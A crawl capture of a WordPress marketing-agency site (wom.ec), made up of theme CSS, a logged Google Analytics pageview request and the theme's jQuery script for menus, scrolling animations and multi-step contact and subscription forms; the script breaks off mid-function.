.wp-block-file .wp-block-file__button, 
a.wp-block-button__link{ background: #1d2426; }/* --------- Gutenberg --------- */
	.wp-block-file .wp-block-file__button, .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}	
	.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
		color: #1d2426;
	}
	body:not(.single-post) .wp-block-button__link:not(.has-background) {
		background-color: #1d2426;
	}
	.page-links .post-page-numbers:hover,
	.page-links .post-page-numbers:active,
	.page-links .post-page-numbers:focus,
	.page-links .post-page-numbers.current {
		background-color: #1d2426;
	}
	.pagination > li > span.current {
		background-color: #1d2426;
	}
	.pagination > li > a.prev:hover, .pagination > li > a.next:hover {
		background-color: #1d2426 !important;
	}
	.post blockquote {
		border-color: #1d2426;
	}
	.mejs-controls .mejs-time-rail .mejs-time-current {
		background-color:#1d2426;
	} 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=257454273&t=pageview&_s=1&dl=https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F&ul=en-us%40posix&dt=Pin%20Up%20Az%20Online%20Casino%20R%C9%99smi%20Veb%20Sayt%C4%B1na%20Daxil%20Olun%20V%C9%99%20Qeydiyyatdan%20Ke%C3%A7in%20%E2%80%93%20WOM&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=848186109&gjid=2135617156&cid=607198244.1769496274&tid=UA-111456184-1&_gid=1260194521.1769496274&_r=1&_slc=1&gtm=45He61n1n815NT8V5Lv78127072za200zd78127072&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938469~116185181~116185182~116682875~117041588&z=549249990
body_size: -448
content:
2,cG-64CKVW0C20

--- FILE ---
content_type: application/javascript
request_url: https://wom.ec/wp-content/themes/mist/js/myscripts.js
body_size: 43998
content:
(function ($) {
$(document).ready(function() {	
	
	var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
	var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
	$(".jobs_type_selector").width(width_for_type);
	$(".jobs_type_selector").click(function(){
		$(".jobs_type_selector").removeClass("jobs_type_selector_selected");
		$(this).addClass("jobs_type_selector_selected");
	});
	$(".jobs_type_selector_digital").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_eventos").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_eventos").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_video").click(function(){
		$(".t_digital").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_video").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_branding").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_branding").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".menu_for_jobs_bar").click(function(){
		jQuery('.menuTogglewomch').trigger('click');
	});
	$(".menuTogglewomch").click(function(){
		if( $('.menuTogglewomch').prop('checked') ){
			$(".bar_jobs_type_selector").css('display', 'none');
		}
		else{
			$(".bar_jobs_type_selector").css('display', 'inline-block');
		}
	});
	
	
	
	
	
	
	var hyt = $('.imgconvideopordetras').height();
	$('.divconvideopordetras').height(hyt);
	
	var url = window.location.href;
	
	var ventana_ancho = $(window).width();
	var ventana_alto = $(window).height()+80;
	
	$('.down_to_hsm').click(function(){
		$("html,body").animate({scrollTop: $("#wom_presentation").offset().top+8}, 1000);
	});
	
	
	var hdivv = $('.video_top').height();
	$('.inside_video').css('height', hdivv+'px');
	$(".inside_video").offset({top: 0, left: 0});
	

	$('#menuwom').css('height', ventana_alto+'px');
	
	
	$('.vermastrabajos').click(function(){
		$(this).fadeOut(100);
		$('.trabajos1').fadeIn(400);
		$("html,body").animate({scrollTop: $(".trabajos1").offset().top-150}, 500);
	});
	
	
	function ch_span(){
		if(ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 85}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 170}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 252}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 340}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 428}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 510}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 595}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 675}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		/*else if(ventana_ancho<=1500 && ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 70}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 140}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 210}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 350}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 420}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 490}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 560}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}*/
		else if(ventana_ancho<=1200 && ventana_ancho>900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 55}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 110}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 165}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 220}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 275}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 330}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 385}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 440}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		else if(ventana_ancho<=900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 40}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 80}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 121}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 160}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 200}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 240}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 321}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: -7}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
	}
	
	setInterval(ch_span, 3000);
	
	
	$('.menuTogglewomch').click(function(){
		if(jQuery('#menuTogglewom input').is(':checked')) {
			jQuery('#main-menu').css('visibility', 'hidden');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			} 
		}
		else{
			jQuery('#main-menu').css('visibility', 'visible');
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')){
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#1b2324');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-em.png)');
			}
			else{
				jQuery('.header-section .is-sticky #menuTogglewom span').css('background', '#ffffff');
				jQuery('.is-sticky .zozo-has-sticky-logo .navbar-brand > .zozo-sticky-logo').css('content', 'url(/wp-content/uploads/2020/07/logo-wom-agency.png)');
			} 
		}
	});
	
	function comptop0forsp(){
		if(jQuery('#menuTogglewom input').is(':checked')){
			jQuery('#menuTogglewom span').css('background', '#ffffff');
		}
		else{
			if(jQuery('#header-main-sticky-wrapper').hasClass('is-sticky')==false){
				jQuery('#menuTogglewom span').css('background', '#ffffff');
			}
			else{
				jQuery('#menuTogglewom span').css('background', '#1b2324');
			}
		}
	}
	setInterval(comptop0forsp, 500);
	
	
	if($(this).prop('checked') == true)
	{
		$('input.checkbox').prop('checked',true);
	}
	else
	{
		$('input.checkbox').prop('checked',false);
	}
	
	jQuery('#menu-item-10').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#wom_trabajos'
		}
	});
	jQuery('.div33foo .menu-item-10 a').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top+8}, 1000);
	});
	
	jQuery('#menu-item-9').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	jQuery('.div33foo .menu-item-9 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#servicios").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#servicios'
		}
	});
	
	jQuery('#menu-item-11').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}	
	});
	jQuery('.div33foo .menu-item-11 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#noticias").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#noticias'
		}
	});
	
	jQuery('#menu-item-750').click(function(s){
		s.preventDefault();
		jQuery('.menuTogglewomch').trigger('click');
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	jQuery('.div33foo .menu-item-750 a').click(function(s){
		s.preventDefault();
		if(url=="https://wom.ec/" || url=="http://wom.ec/" || url=="https://wom.ec" || url=="http://wom.ec"){
			$("html,body").animate({scrollTop: $("#conquienest").offset().top+8}, 1000);
		}
		else{
			window.location.href = 'https://wom.ec/#conquienest'
		}
	});
	
	
	jQuery('#menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});
	jQuery('.menu-item-90').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform', 'none');
	});

	jQuery('.regmpr').click(function(x){
		x.preventDefault();
		jQuery('.submcontact').css('transform-origin', '0% 0%');
		jQuery('.submcontact').css('transform', 'translate(0%, -170%)');
		jQuery('.submcontact').css('transition', 'transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0)');
	});
	
	jQuery('.down_conv').click(function(s){
		s.preventDefault();
		$("html,body").animate({scrollTop: $("#footer").offset().top+8}, 500);
		
	});
	
	
	
	//hablemos
	jQuery('.herehablstbtn0k1').click(function(){
		if(('.herehablst1input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_1');
			jQuery('.herehabl1').addClass('active_habl_st_2');
		}
	});
	jQuery('.herehablstbtn0k2').click(function(){
		if(('.herehablst2input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*2}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_2');
			jQuery('.herehabl1').addClass('active_habl_st_3');
		}
	});
	jQuery('.herehablstbtn0k3').click(function(){
		if(('.herehablst3input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*3}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_3');
			jQuery('.herehabl1').addClass('active_habl_st_4');
		}
	});
	jQuery('.herehablstbtn0k4').click(function(){
		if(('.herehablst4input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*4}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_4');
			jQuery('.herehabl1').addClass('active_habl_st_5');
		}
	});
	jQuery('.herehablstbtn0k5').click(function(){
		if(('.herehablst5input')){
			jQuery('.herehabl1').animate({scrollLeft: jQuery('.herehablst1').width()*5}, 500);
			jQuery('.herehabl1').removeClass('active_habl_st_5');
			jQuery('.herehabl1').addClass('active_habl_st_6');
		}
	});
	
	
	
	
	jQuery('.herehablst1input').keyup(function(){
		if(jQuery('.herehablst1input').val()!==''){
		   	jQuery('.herehablstbtn0k1').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k1').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst2input').keyup(function(){
		if(jQuery('.herehablst2input').val()!==''){
		   	jQuery('.herehablstbtn0k2').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k2').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst3input').keyup(function(){
		if(jQuery('.herehablst3input').val()!==''){
		   	jQuery('.herehablstbtn0k3').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k3').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst4input').keyup(function(){
		if(jQuery('.herehablst4input').val()!==''){
		   	jQuery('.herehablstbtn0k4').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k4').css('visibility', 'hidden');
		}
	});
	jQuery('.herehablst5input').keyup(function(){
		if(jQuery('.herehablst5input').val()!==''){
		   	jQuery('.herehablstbtn0k5').css('visibility', 'visible');
		   }
		else{
			jQuery('.herehablstbtn0k5').css('visibility', 'hidden');
		}
	});
	
	
	
	/*jQuery(window).resize(function(){
		if(ventana_ancho>500){
         	location.reload();
		
     });*/
	
	
	jQuery('.herehablstbtn0k6').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.herehablst1input').val());
		var empresa =  escape(jQuery('.herehablst2input').val());
		var ayuda =  escape(jQuery('.herehablst3input').val());
		var celular =  escape(jQuery('.herehablst4input').val());
		var email =  escape(jQuery('.herehablst5input').val());
		var despedida =  escape(jQuery('.herehablst6input').val());
		if(nombre!=='' && empresa!=='' && ayuda!=='' && celular!=='' && email!==''){
			var nombre =  escape(jQuery('.herehablst1input').val());
			var empresa =  escape(jQuery('.herehablst2input').val());
			var ayuda =  escape(jQuery('.herehablst3input').val());
			var celular =  escape(jQuery('.herehablst4input').val());
			var email =  escape(jQuery('.herehablst5input').val());
			var despedida =  escape(jQuery('.herehablst6input').val());

			jQuery('.ejecutante').load('https://wom.ec/save_lets_talk/index.php?nombre='+nombre+'&empresa='+empresa+'&ayuda='+ayuda+'&celular='+celular+'&email='+email+'&despedida='+despedida);
		}
	});
	
	jQuery('.suscr_foo_btn').click(function(s){
		s.preventDefault();
		var nombre =  escape(jQuery('.nombre_foo').val());
		var email =  jQuery('.email_foo').val();
		if(nombre!=='' && email!==''){
			jQuery('.ejec_susr_foo').load('https://wom.ec/save_subscription/index.php?nombre='+nombre+'&email='+email);
			jQuery('.aviso_foo_ya_estas').fadeIn(100);
			jQuery('.nombre_foo').val('');
			jQuery('.email_foo').val('');
		}
	});
	
	jQuery('.suscr_btn_form_noti').click(function(s){
		s.preventDefault();
		var email =  jQuery('.suscr_form_noti_email').val();
		if(email!==''){
			jQuery('.ejec_susr_form_noti').load('https://wom.ec/save_subscription/index.php?email='+email);
			jQuery('.aviso_foo_ya_estas_form_noti').fadeIn(100);
			jQuery('.suscr_form_noti_email').val('');
		}
	});
	
	
	$('.imgconvideopordetras').click(function(ev) {
		ev.preventDefault();
		if($('#video_state').val()==="stop"){
			$('#video_state').val("play");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&mute=0&autoplay=1";
		}
		else if($('#video_state').val()==="play"){
			$('#video_state').val("stop");
			$("#jumvid")[0].src = "https://www.youtube.com/embed/Dyc4brT95uM?controls=0&autoplay=0";
		}
  });
	
	
	
	
	
	// brief de campaña
	
	jQuery('.herehablstbtn0k1b').click(function(){
		if(('.herehablst1inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_1b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k2b').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k2breg1').click(function(){
		if(('.herehablst2inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: 0}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_2b');
			jQuery('.herehabl1b').addClass('active_habl_st_1b');
		}
	});
	jQuery('.herehablstbtn0k3b').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k3breg2').click(function(){
		if(('.herehablst3inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_3b');
			jQuery('.herehabl1b').addClass('active_habl_st_2b');
		}
	});
	jQuery('.herehablstbtn0k4b').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k4breg3').click(function(){
		if(('.herehablst4inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*2}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_4b');
			jQuery('.herehabl1b').addClass('active_habl_st_3b');
		}
	});
	jQuery('.herehablstbtn0k5b').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k5breg4').click(function(){
		if(('.herehablst5inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*3}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_5b');
			jQuery('.herehabl1b').addClass('active_habl_st_4b');
		}
	});
	jQuery('.herehablstbtn0k6b').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k6breg5').click(function(){
		if(('.herehablst6inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*4}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_6b');
			jQuery('.herehabl1b').addClass('active_habl_st_5b');
		}
	});
	jQuery('.herehablstbtn0k7b').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k7breg6').click(function(){
		if(('.herehablst7inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*5}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_7b');
			jQuery('.herehabl1b').addClass('active_habl_st_6b');
		}
	});
	jQuery('.herehablstbtn0k8b').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k8breg7').click(function(){
		if(('.herehablst8inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*6}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_8b');
			jQuery('.herehabl1b').addClass('active_habl_st_7b');
		}
	});
	jQuery('.herehablstbtn0k9b').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k9breg8').click(function(){
		if(('.herehablst9inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*7}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_9b');
			jQuery('.herehabl1b').addClass('active_habl_st_8b');
		}
	});
	jQuery('.herehablstbtn0k10b').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k10breg9').click(function(){
		if(('.herehablst10inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*8}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_10b');
			jQuery('.herehabl1b').addClass('active_habl_st_9b');
		}
	});
	jQuery('.herehablstbtn0k11b').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k11breg10').click(function(){
		if(('.herehablst11inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*9}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_11b');
			jQuery('.herehabl1b').addClass('active_habl_st_10b');
		}
	});
	jQuery('.herehablstbtn0k12b').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k12breg11').click(function(){
		if(('.herehablst12inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*10}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_12b');
			jQuery('.herehabl1b').addClass('active_habl_st_11b');
		}
	});
	jQuery('.herehablstbtn0k13b').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*13}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_14b');
		}
	});
	jQuery('.herehablstbtn0k13breg12').click(function(){
		if(('.herehablst13inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*11}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_13b');
			jQuery('.herehabl1b').addClass('active_habl_st_12b');
		}
	});
	jQuery('.herehablstbtn0k14b').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*14}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_15b');
		}
	});
	jQuery('.herehablstbtn0k14breg13').click(function(){
		if(('.herehablst14inputb')){
			jQuery('.herehabl1b').animate({scrollLeft: jQuery('.herehablst1b').width()*12}, 500);
			jQuery('.herehabl1b').removeClass('active_habl_st_14b');
			jQuery('.herehabl1b').addClass('active_habl_st_13b');
		}
	});
	jQuery('.herehablstbtn0k15b').click(function(){
		if(('.herehablst15inputb')){
